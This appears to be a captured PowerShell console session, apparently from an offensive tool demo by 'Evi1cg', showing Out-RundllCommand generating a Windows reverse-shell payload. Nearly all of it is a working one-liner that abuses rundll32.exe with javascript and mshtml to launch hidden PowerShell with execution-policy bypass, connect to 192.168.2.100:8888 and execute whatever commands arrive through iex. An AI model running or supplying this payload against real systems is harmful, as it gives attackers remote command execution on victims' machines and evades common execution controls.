 powershell
PS C:\Users\evi1cg\Desktop\powershell> . .\Out-RundllCommand.ps1
PS C:\Users\evi1cg\Desktop\powershell> Out-RundllCommand -Reverse -IPAddress 192
.168.2.100 -Port 8888
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Obje
ct Net.Sockets.TCPClient('192.168.2.100',8888)).GetStream();[byte[]]$bt=0..6553
5|%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object Text.ASCI
IEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'PS
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($sb
,0,$sb.Length);$sm.Flush()}",0,true);
警告: Copy the command from the C:\Users\evi1cg\Desktop\powershell\rundll32.txt
file to avoid errors.
PS C:\Users\evi1cg\Desktop\powershell>
Evi1cg